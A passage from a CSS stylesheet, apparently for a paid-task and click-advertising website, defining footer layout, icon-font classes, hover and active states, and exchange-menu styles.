	/* overflow: hidden; */
	font-size: 16px;
	height: 50px;
	border-top: 1px solid rgba(255,255,255,.2); 
	color:#fff;
}
#footer .wrap .left {
	font-size: 13.4px;
	line-height: 21px;
	margin: 0px 0 0 0
}
#footer .wrap .right {
	font-size: 13.4px;
	margin: 0px 0 0 0
}
#footer .wrap .left a {
	color: #fff;
	text-decoration: none;
	font-weight: normal
}
#footer .wrap .right a {
	color: #fff;
	text-decoration: none;
	font-weight: normal
}
/* #footer .wrap a.designer {
	background: url(../images/designer.png) no-repeat left top;
	margin: 13px 0px 0px;
	padding: 0px;
	float: right;
	height: 24px;
	width: 66px
} */
.footer-nav {
	float: left;
	padding: 0
}
.footer-nav li {
	display: inline-block;
	vertical-align: middle;
	padding: 0;
	margin: 0 25px 0 0
}
#footer {
	padding: 0px 0px 0 0;
	width: 100%;
	height: 50px;
}
.footer-copy {
	color: #555454;
	font-size: 13.4px;
	line-height: 18px;
	font-weight: normal
}
.footer-copy a {
	color: #555454
}
ul, li{
	display: block;
	padding: 0;
	margin: 0;
	list-style: none
}

/*----------- END FOR INDEX ------------*/
/*----------- FOR IMAGES ------------*/
.icon_mouse{
	color: #000;
	font-size: 44px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_tasks{
	color: #000;
	font-size: 38px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_megaphone{
	color: #000;
	font-size: 41px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_case{
	color: #000;
	font-size: 40px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_share{
	color: #000;
	font-size: 36px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_percent{
	color: #000;
	font-size: 37px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_clock{
	color: #000;
	font-size: 36px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_pay_total{
	color: #000;
	font-size: 46px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_pay_today{
	color: #000;
	font-size: 38px; 
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_users_total{
	color: #000;
	font-size: 40px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_users_active{
	color: #000;
	font-size: 45px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.icon_users_today{
	color: #000;
	font-size: 45px;
	height:45px;
	line-height:45px;
	font-family: 'icomoon';
	vertical-align: top;
	padding: 5px 0 2px 0;
	opacity:.25; 
}
.blrs_use_p div{
	color: #fff;
	font-size: 37px;
	width: 40px; 
	position: relative;
	top: 50px;
	left: 41px;
	cursor: pointer;	
	opacity: 0.6;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.blrs_use_p_mini div{ 
	display: block;
	color: #fff;
	font-size: 11px;
	width: 30px;
	position: relative;
	line-height: 30px;
	cursor: pointer;
	opacity: 0.6;
	text-align: center;
	font-family: 'icomoon';
	vertical-align: top;
}
.block_check_clicks{
	color: #fff;
	font-size: 16px;
	width: 36px;
	height: 36px;
	margin: 5px 0 5px 5px;
	opacity: 0;
	background-color: rgba(0,0,0,0.6);
	z-index: 2;
	border-radius: 6px;
	line-height:36px;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top;
}
.message_alert{
	color:#fff;
	font-size: 18px;
	margin: 0px 12px 0px 0px;
	box-sizing: border-box;
	display: inline-block;
	height: 15px; 
	line-height:15px;
	opacity: 1;
	transition: 0.2s; 
	float: left;
	font-family: 'icomoon';
	text-align: center; 
}
.bl_names_razd3{
	color: #fff;
	text-align: center;
	cursor: pointer;
	box-sizing: border-box;
	width: 40px;
	height: 40px;
	line-height:40px;
	margin: 7px 0;
	display: block;
	opacity: 0.8;
	font-size: 17px;
	font-family: 'icomoon';
}
.img_item_top_0 {  
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 27px;
	font-family: 'icomoon';
} 
 .img_item_top_1, .img_item_top_2, .img_item_top_3, .img_item_top_4, .img_item_top_5, .img_item_top_6, .img_item_top_7, .img_item_top_8, .img_item_top_9, .img_item_top_10, .img_item_top_11 {  
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 31px;
	font-family: 'icomoon';
} 

 /* .img_item_top_11 {   */
	/* color:#000; */
	/* width: 54px;  */
	/* height: 45px; */
	/* line-height:45px; */
	/* margin: 0 auto;  */
	/* display: block; */
	/* opacity:.4;  */
	/* font-size: 25px; */
	/* font-family: 'icomoon'; */
/* }  */

.no_clicks{
	color:#000;
	width: 54px; 
	line-height: 60px; 
	display: block;
	font-size: 47px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center;
	height:60px; 
}
.no_serfing{
	color:#000;
	width: 54px; 
	line-height: 60px;
	display: block;
	font-size: 55px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
	height:60px;
}
.no_tasks{
	color:#000;
	width: 54px; 
	line-height: 60px; 
	display: block;
	font-size: 50px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
	height:60px; 
}
.no_deposits{
	color:#000;
	width: 54px; 
	display: block;
	font-size: 51px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
}
.no_links{
	color:#000;
	width: 54px; 
	line-height: 60px; 
	display: block;
	font-size: 45px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
	height:60px; 
}
.no_graph{
	color:#000;
	display: block;
	font-size: 33px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 0px auto 10px;  
	padding-top: 47px;
	text-align: center;
}
.no_referals{
	color:#000;
	display: block;
	font-size: 39px;
	width: 54px;
	display: block;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center;
	text-align: center;
}
.no_page{
	color:#000;
	width: 54px; 
	line-height: 60px; 
	display: block;
	font-size: 45px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
	height:60px; 
}
.no_clicks_adv{
	color:#000;
	width: 54px; 
	display: block;
	font-size: 50px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
}
.no_notes{
	color:#000;
	width: 54px; 
	display: block;
	font-size: 50px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
}
.no_serfing_adv{
	color:#000;
	width: 54px; 
	display: block;
	font-size: 50px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
}
.no_tasks_adv{
	color:#000;
	width: 54px; 
	display: block;
	font-size: 50px;
	font-family: 'icomoon';
	opacity: .2;
	margin: 20px auto 15px;
	text-align: center; 
}
.img_item_top_1_active, .img_item_top_2_active, .img_item_top_3_active, .img_item_top_4_active, .img_item_top_5_active, .img_item_top_6_active, .img_item_top_7_active, .img_item_top_8_active, .img_item_top_9_active, .img_item_top_10_active, .img_item_top_11_active{  
	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto;  
	display: block;
	opacity:1; 
	font-size: 31px;
	font-family: 'icomoon';
} 
.img_item_top_0_active{  
 	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:1; 
	font-size: 27px;
	font-family: 'icomoon';
}


 .img_task{   
    color: #fff;
    margin: 0px 10px 0px 0px;
    cursor: pointer;
    box-sizing: border-box;
    display: inline-block;
    width: 20px;
    height: 38px;
    opacity: 0.7;
    transition: 0.2s;
    float: left;
    font-size: 17px;
    font-family: 'icomoon';
}
.dot{
	font-size:3.4px;
	display: inline-block;
	color: var(--yt-spec-text-secondary);
	padding: 2px 0px 0px;
	margin: 0px 4px;
	vertical-align: top;
	height:17px;
	line-height:17px;
	font-family: 'icomoon';
}
.blrs_use_p_big div{ 
	display: block;
	color: #fff;
	font-size: 18px;
	width: 55px;
	position: relative;
	line-height: 55px;
	cursor: pointer;
	opacity: 0.6;
	text-align: center;
	font-family: 'icomoon';
}
.block_account_notification{
	text-align: center;
	cursor: pointer;
	color: #fff;
	width: 20px;
	height: 20px;
	margin: 0px 12px 0 0;
	display: inline-block;
	opacity: .7;
	padding: 5px;
	font-size: 18px;
	line-height:20px;
	vertical-align: top;
	font-family: 'icomoon';
}
.block_account_messages{
	text-align: center;
	cursor: pointer;
	color: #fff;
	width: 20px;
	height: 20px;
	margin: 0px 12px 0 0;
	display: inline-block;
	opacity: .7;
	padding: 5px;
	font-size: 18px;
	line-height:20px;
	vertical-align: top;
	font-family: 'icomoon';
}
.balance_menu{
	color: #fff;
	width: 20px;
	display: inline-block;
	font-size: 18px;
	font-family: 'icomoon';
	vertical-align: top;
	text-align: center;
	padding-right: 10px;
}
.bonus_bonus{
	color: #fff;
	font-size: 20px;
	width: 36px;
	height: 36px;
	margin: 5px 0 5px 5px;
	opacity: 0;
	background-color: rgba(0,0,0,0.6);
	z-index: 2;
	border-radius: 6px;
	line-height:36px;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top;
}
.block_check_tasks{
	color: #fff;
	font-size: 16px;
	width: 36px;
	height: 36px;
	opacity: 0;
	background-color: rgba(0,0,0,0.6);
	z-index: 2;
	border-radius: 6px;
	line-height:36px;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.perehod_dialog{
	color:#000;
	cursor: pointer;
	box-sizing: border-box;
	width: 20px;
	height: 17px;
	display: inline-block;
	font-size: 19px;
	font-family: 'icomoon';
	opacity: .2;
	text-align: center; 
}
.tovar_buy{
	color: #000;
	width: 43px; 
	float: left;
	display: inline-block;
	font-size: 43px;
	font-family: 'icomoon';
	vertical-align: top;
	opacity: .20;
	margin: 45px 20px 7px 0px;
}
.get_mess div{
	cursor:pointer;
	display:block; 
	opacity: 0.5;
	color: #000;
	font-size: 19px;
	font-family: 'icomoon';
}
.site_favicon_none{
	color:#000;
	width: 16px;
	height: 16px;
	opacity: 0.4;
	line-height: 16px;
	text-align: center;
	box-sizing: border-box;
	font-size: 16px;
	font-family: 'icomoon';
}

.id_arrow_of_site_cut{
	color:#000;
	width: 19px;
	height: 13px;
	line-height: 13px;
	opacity: .2;
	margin: 0px 10px 0px 10px;
	box-sizing: border-box;
	float: left;
	font-size: 17px;
	font-family: 'icomoon';
}
.open_in_new{
	color:#000;
	margin: 1px 0 -1px 5px;
	opacity: .45;
	box-sizing: border-box;
	display: inline-block;
	transition: 0.2s;
	vertical-align:top;
	line-height:15px;
	font-size: 15px;
	font-family: 'icomoon';
}
.img_my_referals{
	color:#fff;
	margin: 0px 10px 0px 0px;
	cursor: pointer;
	box-sizing: border-box;
	display: inline-block;
	width: 20px;
	height: 38px; 
	opacity: 0.7;
	transition: 0.2s;
	float: left;
	font-size: 14px;
	font-family: 'icomoon';
}
.img_gear{
	color:#fff;
	margin: 0px 10px 0px 0px;
	cursor: pointer;
	box-sizing: border-box;
	display: inline-block;
	width: 20px;
	height: 38px; 
	opacity: 0.7;
	transition: 0.2s;
	float: left;
	font-size: 15px;
	font-family: 'icomoon';
}
.img_adv{
	color:#fff;
	margin: 0px 10px 0px 0px;
	cursor: pointer;
	box-sizing: border-box;
	display: inline-block;
	width: 20px;
	height: 38px; 
	opacity: 0.7;
	transition: 0.2s;
	float: left;
	font-size: 18px;
	font-family: 'icomoon';
}
.img_links{
	color:#fff;
	margin: 0px 10px 0px 0px;
	cursor: pointer;
	box-sizing: border-box;
	display: inline-block;
	width: 20px;
	height: 38px; 
	opacity: 0.7;
	transition: 0.2s;
	float: left;
	font-size: 16px;
	font-family: 'icomoon';
}
.img_clicks{
	color:#fff;
	margin: 0px 10px 0px 0px;
	cursor: pointer;
	box-sizing: border-box;
	display: inline-block;
	width: 20px;
	height: 38px; 
	opacity: 0.7;
	transition: 0.2s;
	float: left;
	font-size: 23px;
	font-family: 'icomoon';
}
.img_profit{
	color:#fff;
	margin: 0px 10px 0px 0px;
	cursor: pointer;
	box-sizing: border-box;
	display: inline-block;
	width: 20px;
	height: 38px; 
	opacity: 0.7;
	transition: 0.2s;
	float: left;
	font-size: 18px;
	font-family: 'icomoon';
}
.info_educat_tasks{
	color:#000;
	width: 16px; 
	height: 40px; 
	opacity:.20;
	float: left;
	margin: 5px 20px 5px 0px;
	line-height: 40px;
	font-size: 22px;
	font-family: 'icomoon';
}
.block_button_setting_ref_percent div{
	color:#000;
	display: block;	
	cursor:pointer;
	opacity: .5;
	text-align: center;  
	font-size: 16px;
	font-family: 'icomoon';
}
.img_item_top_adv_0 {
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_1 {
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_2 {
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_3 {
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_4 {
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_5 {
	color:#000;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:.4; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_0_active{
	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:1; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_1_active{
	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:1; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_2_active{
	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:1; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_3_active{
	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:1; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_4_active{
	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:1; 
	font-size: 29px;
	font-family: 'icomoon';
}
.img_item_top_adv_5_active{
	color:#5e3046;
	width: 54px; 
	height: 45px;
	line-height:45px;
	margin: 0 auto; 
	display: block;
	opacity:1; 
	font-size: 29px;
	font-family: 'icomoon';
}
.panel_tarif_1{
	color:#000;
	opacity: 0.5; 
	cursor:pointer;
	display: block;
	width: 35px;
	height: 46px;
	font-size: 16px;
	line-height:46px;
	text-align: center;
	font-family: 'icomoon';
}
.panel_tarif_2{
	color:#000;
	opacity: 0.5; 
	cursor:pointer;
	display: block;
	width: 35px;
	height: 46px;
	font-size: 17px;
	line-height:46px;
	text-align: center;
	font-family: 'icomoon';
}
.panel_tarif_3{
	color:#000;
	opacity: 0.5; 
	cursor:pointer;
	display: block;
	width: 35px;
	height: 46px;
	font-size: 17px;
	line-height:46px;
	text-align: center;
	font-family: 'icomoon';
}
.add_budget_none{
	color: #6d6d6d;
	width: 24px; 
	font-size: 24px;
	font-family: 'icomoon';
	vertical-align: top;
	opacity: .7;
	margin: 0px auto 0px; 
}
.add_budget{
	color: #5e3046;
	width: 24px; 
	display: inline-block;
	font-size: 24px;
	font-family: 'icomoon';
	vertical-align: top;
	opacity: .8;
	margin: 0px auto 0px; 
}
.panel_profit_link_2{
	color:#000;
	font-size: 16px;
	text-align: center; 
	opacity: 0.5; 
	cursor:pointer;
	display: inline-block;
	width: 35px;
	height: 54px;
	line-height: 54px;
	font-family: 'icomoon';
}
.panel_profit_link_4{
	color:#000;
	text-align: center; 
	line-height: 54px;
	font-size: 16px;
	opacity: 0.5; 
	cursor:pointer;
	display: inline-block;
	width: 35px;
	height: 54px;
	font-family: 'icomoon';
}
.info_captcha div{
	color:#000;
	display: block;	
	cursor:default;
	opacity: .5;
	font-size: 18px;
	font-family: 'icomoon';
}
.reload_captcha div{
	color:#000;
	display: block;	
	cursor:pointer;
	opacity: .5;
	font-size: 17px;
	font-family: 'icomoon';
}
.icon_plus_avatar{
	color:#000;
	opacity: 0.4; 
	height: 38px;
	cursor: pointer;
	float: right;
	text-align: right;
	display: inline;
	font-size: 13px;
	z-index:0;
	line-height: 38px;
	font-family: 'icomoon';
}
.block_check{
	color: #fff;
	font-size: 16px;
	width: 36px;
	height: 36px;
	opacity: 0;
	background-color: rgba(0,0,0,0.6);
	z-index: 2;
	border-radius: 6px;
	line-height:36px;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.close{
	opacity: .4;
	transition: all 0.3s;
	cursor: pointer;
	border: 0;
	-webkit-appearance: none;
	top: 0px;
	right: 0px;
	background: none;
	padding: 15px 20px 15px;
	height: 49px;
	position: absolute;
	color: #000;
	font-size: 12px;
	font-family: 'icomoon';
	vertical-align: top;
}
.ready{
	color: #000;
	font-size: 20px;
	width: 34px;
	height: 46px;
	opacity: .5;
	margin: 0px 10px 0px 10px;
	box-sizing: border-box;
	float: left;
	line-height:46px;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.moderation{
	color: #000;
	font-size: 20px;
	width: 34px;
	height: 46px;
	opacity: .5;
	margin: 0px 10px 0px 10px;
	box-sizing: border-box;
	float: left;
	line-height:46px;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.reject{
	color: #000;
	font-size: 22px;
	width: 34px;
	height: 46px;
	opacity: .5;
	margin: 0px 10px 0px 10px;
	box-sizing: border-box;
	float: left;
	line-height:46px;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.completed_tasks_stat_mini{ 
	color: #000;
	font-size: 14px;
	display: inline-block;
	text-align: center;
	opacity: .5;
	height: 17px; 
	line-height: 17px;
	font-family: 'icomoon';
	vertical-align: top;
}
.reject_tasks_stat_mini{ 
	color: #000;
	font-size: 14px;
	display: inline-block;
	text-align: center;
	opacity: .5;
	height: 17px; 
	line-height: 17px;
	margin-left: 10px;
	font-family: 'icomoon';
	vertical-align: top;
}

.icon_flag{ 
	color: #000;
	font-size: 15px;
	display: inline-block;
	text-align: center;
	cursor:pointer;
	opacity: .5;
	padding: 0 15px 0 20px;
	height: 46px; 
	line-height: 46px;
	font-family: 'icomoon';
	vertical-align: top;
}
.reject_tasks_stat{
	height: 16px;
	line-height:16px;
	padding: 19px 7px 19px 7px;
	cursor:pointer;
	display: inline-block;
	color: #000;
	font-size: 18px;
	opacity: 0.5;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.check_tasks_stat{
	height: 16px;
	line-height:16px;
	padding: 19px 7px 19px 7px;
	cursor:pointer;
	display: inline-block;
	color: #000;
	font-size: 16px;
	opacity: 0.5;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.completed_tasks_stat{
	height: 16px;
	line-height:16px;
	padding: 19px 7px 19px 7px;
	cursor:pointer;
	display: inline-block;
	color: #000;
	font-size: 16px;
	opacity: 0.5;
	text-align:center;
	font-family: 'icomoon';
	vertical-align: top; 
}
.panel_profit_tarif_3{ 
	color: #000;
	font-size: 12px;
	opacity: 0.5;
	cursor:pointer;
	font-family: 'icomoon';
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height:36px;
	text-align:center;
} 
.close_mes {
	color: #000;
	float: right;
	font-size: 10px;
	z-index:1;
	cursor: pointer;
	margin: 16px 0;
	border: 0;
	background: none;
	opacity: 0;
	line-height:20px;
	font-family: 'icomoon';
	vertical-align: top;
}
/*----------- END FOR IMAGES ------------*/

/*----------- FOR HOVER ------------*/
.panel_profit_tarif_3:hover{
	opacity: .7;
}
 
.panel_profit_link_2:hover{
	opacity: .7;
}
.panel_profit_link_4:hover{
	opacity: .7;
}
.icon_replenish_balance:hover{
	opacity: 1;
}
.icon_withdraw_balance:hover{
	opacity: 1;
}
.block_account_messages:hover{
	opacity: 1;
}
.block_account_notification:hover{
	opacity: 1;
}
.reload_captcha div:hover{
	opacity: .7;
}
.icon_flag:hover {
	opacity: .7;
}
.completed_tasks_stat:hover {
	opacity: .7;
}
.check_tasks_stat:hover {
	opacity: .7;
}
.reject_tasks_stat:hover {
	opacity: .7;
}
.get_mess div:hover {
	opacity: .7;
}
.block_button_setting_ref_percent div:hover {
	opacity: .7;
}
.panel_tarif_1:hover{
	opacity: .7;
}
.panel_tarif_2:hover{
	opacity: .7;
}
.panel_tarif_3:hover{
	opacity: .7;
}
.close_mes:hover{
	opacity: .6!important;
}
/*----------- END FOR HOVER ------------*/

/*----------- FOR ACTIVE ------------*/
.panel_profit_tarif_3:active{
	margin:1px 0 -1px 0;
}
.reload_captcha div:active{
	margin:1px 0 -1px 0;
}
.get_mess div:active{
	margin:1px 0 -1px 0;
}
.block_button_setting_ref_percent div:active{
	margin: 1px 0 -1px 0;
}
.panel_tarif_1:active{
	margin: 1px 0px -1px 0;
}
.panel_tarif_2:active{
	margin: 1px 0px -1px 0;
}
.panel_tarif_3:active{
	margin: 1px 0px -1px 0;
}
.panel_profit_link_2:active{
	margin: 1px 0px -1px 0;
}
.panel_profit_link_4:active{
	margin: 1px 0px -1px 0;
}
.block_account_notification:active{
	margin: 1px 12px -1px 0;
}
.block_account_messages:active{
	margin: 1px 12px -1px 0;
}
/*----------- END FOR ACTIVE ------------*/


/*----------- FOR SVG ------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('/fonts/icomoon.eot?jhvk4z');
	src:  url('/fonts/icomoon.eot?jhvk4z#iefix') format('embedded-opentype'),
	url('/fonts/icomoon.ttf?jhvk4z') format('truetype'),
	url('/fonts/icomoon.woff?jhvk4z') format('woff'),
	url('/fonts/icomoon.svg?jhvk4z#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
.panel_profit_tarif_3:before {
	content: "\e911";
}
.icon_mouse:before {
	content: "\e902";
}
.icon_tasks:before {
	content: "\e905";
}
.icon_megaphone:before {
	content: "\e900";
}
.icon_case:before {
	content: "\e929";
}
.icon_share:before {
	content: "\e90b";
}
.icon_percent:before {
	content: "\e908";
}
.icon_clock:before {
	content: "\e919";
}
.icon_pay_total:before {
	content: "\e906";
}
.icon_pay_today:before {
	content: "\e909";
}
.icon_users_total:before {
	content: "\e920";
}
.icon_users_active:before {
	content: "\e924";
}
.icon_users_today:before {
	content: "\e922";
}
.bl_names_razd3:before {
	content: "\e918";
}
.block_account_notification:before {
	content: "\e913";
}
.block_account_messages:before {
	content: "\e91a";
}
.no_clicks:before {
	content: "\e901";
}
.no_serfing:before {
	content: "\e902";
}
.no_tasks:before {
	content: "\e905";
}
.no_deposits:before {
	content: "\e929";
}
.no_links:before {
	content: "\e90e";
}
.no_graph:before {
	content: "\e91d";
}
.no_referals:before {
	content: "\f0c0";
}
.no_page:before {
	content: "\e930";
}
.no_clicks_adv:before {
	content: "\e900";
}
.no_notes:before {
	content: "\e91f";
}
.no_serfing_adv:before {
	content: "\e900";
}
.no_tasks_adv:before {
	content: "\e900";
}
.img_item_top_0:before {
	content: "\e901";
}
.img_item_top_1:before {
	content: "\e902";
}
.img_item_top_2:before {
	content: "\e902";
}
.img_item_top_3:before {
	content: "\e902";
}
.img_item_top_4:before {
	content: "\e902";
}
.img_item_top_5:before {
	content: "\e902";
} 
.img_item_top_6:before {
	content: "\e902";
}
.img_item_top_7:before {
	content: "\e902";
}
.img_item_top_8:before {
	content: "\e902";
}
.img_item_top_9:before {
	content: "\e902";
}
.img_item_top_10:before {
	content: "\e902";
}
.img_item_top_11:before {
	content: "\e902";
}
/* .img_item_top_11:before { */
	/* content: "\e905"; */
/* } */
/* .img_item_top_6:before {
	content: "\e905";
} */
.info_captcha div:before {
	content: "\e917";
}
.reload_captcha div:before {
	content: "\e923";
}
.icon_plus_avatar:before {
	content: "\e912";
}
.block_check:before {
	content: "\e905";
}
.close:before {
	content: "\e911";
}
.ready:before {
	content: "\e921";
}
.moderation:before {
	content: "\e927";
}
.reject:before {
	content: "\e928";
}
.icon_flag:before{ 
	content: "\e921";
}
.completed_tasks_stat_mini:before{ 
	content: "\e921";
}
.reject_tasks_stat_mini:before{ 
	content: "\e928";
}
.completed_tasks_stat:before {
	content: "\e921";
}
.check_tasks_stat:before {
	content: "\e927";
}
.reject_tasks_stat:before {
	content: "\e928";
}
.bonus_bonus:before {
	content: "\e902";
}
.block_check_tasks:before {
	content: "\e905";
}
.perehod_dialog:before {
	content: "\e90f";
}
.tovar_buy:before {
	content: "\e907";
}
.get_mess div:before{
	content: "\e91a";
}
.id_arrow_of_site_cut:before {
	content: "\e91e";
}
.site_favicon_none:before {
	content: "\e90e";
}
.open_in_new:before {
	content: "\f08e";
}
.img_profit:before {
	/* content: "\e929"; */
	content: "\e91f";
}
.img_clicks:before {
	content: "\e902";
}
.img_links:before {
	content: "\e90e";
}
.img_adv:before {
	content: "\e900";
}
.img_gear:before {
	content: "\e994";
}
.img_my_referals:before {
	content: "\f0c0";
}
.info_educat_tasks:before {
	content: "\e91b";
}
.block_button_setting_ref_percent div:before {
	content: "\e994"; 
}
.img_item_top_adv_0_active:before {
	content: "\e900";
}
.img_item_top_adv_1_active:before {
	content: "\e900";
}
.img_item_top_adv_2_active:before {
	content: "\e900";
}
.img_item_top_adv_3_active:before {
	content: "\e900";
}
.img_item_top_adv_4_active:before {
	content: "\e900";
}
.img_item_top_adv_5_active:before {
	content: "\e900";
}
.img_item_top_adv_0:before {
	content: "\e900";
}
.img_item_top_adv_1:before {
	content: "\e900";
}
.img_item_top_adv_2:before {
	content: "\e900";
}
.img_item_top_adv_3:before {
	content: "\e900";
}
.img_item_top_adv_4:before {
	content: "\e900";
}
.img_item_top_adv_5:before {
	content: "\e900";
}
.panel_tarif_1:before {
	content: "\e91f";
}
.panel_tarif_2:before {
	content: "\e90b";
}
.panel_tarif_3:before {
	content: "\e9ac";
}
.add_budget_none:before {
	content: "\e904";
}
.add_budget:before {
	content: "\e904";
}
.panel_profit_link_2:before {
	content: "\e90b";
}
.panel_profit_link_4:before {
	content: "\f08e";
}
.blrs_use_p div:before {
	content: "\f030";
}
.blrs_use_p_mini div:before{ 
	content: "\e910";
}
.block_check_clicks:before {
	content: "\e901";
}
.message_alert:before {
	content: "\e91a";
}
.img_item_top_0_active:before {
	content: "\e901";
}
.img_item_top_1_active:before {
	content: "\e902";
}
.img_item_top_2_active:before {
	content: "\e902";
}
.img_item_top_3_active:before {
	content: "\e902";
}
.img_item_top_4_active:before {
	content: "\e902";
}
.img_item_top_5_active:before {
	content: "\e902";
}
.img_item_top_6_active:before {
	content: "\e902";
}
.img_item_top_7_active:before {
	content: "\e902";
}
.img_item_top_8_active:before {
	content: "\e902";
}
.img_item_top_9_active:before {
	content: "\e902";
}
.img_item_top_10_active:before {
	content: "\e902";
}
.img_item_top_11_active:before {
	content: "\e902";
}
.img_task:before {
		content: "\e905";
}
/* .img_item_top_11_active:before { */
	/* content: "\e905"; */
/* } */
/* .img_item_top_10_active:before { */
	/* content: "\e905"; */
/* } */
.dot:before {
	content: "\f111";
}
.balance_menu:before {
	content: "\e903";
}
.blrs_use_p_big div:before{ 
	content: "\e910";
}
.close_mes:before{ 
	content: "\e911";
}
/*----------- END FOR SVG ------------*/
.container_burse {
    /* background: #ddd; */
    display: block;
    border: 1px solid #ddd;
}
.block_main_burse {
    /* padding: 15px; */
    /* background: #f3f3f3; */
}
.block_menu_burse {
    position: relative;
    background: #f3f3f3;
    display: -webkit-box;
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
}
.block_menu_burse .active {
    background: #ccc;
    color: #000;
    cursor: default;
}
.block_navigation_menu_burse {
    display: inline-block;
    padding: 15px;
    color: #1460a2;
    cursor: pointer;
}

.container_s_t {
    /* bottom: 15px; */
    /* right: 10px; */
	 margin: 5px 10px 10px 0;
    display: inline-table;
	float:right;
    /* position: absolute; */
}
.block_up_task {
    display: inline-block;
}
.container_s_t .block_up_task div {
    /* margin: 0 0px 0 10px; */
    display: inline-block;
}
.container_s_t div .position_id {
    /* color: #ea2929; */
    font-weight: 600;
    display: inline-block;
    padding-left: 5px;
}
.container_s_t span {
    /* margin: 0 0px 0 10px; */
    font-size: 12px;
    font-weight: 500;
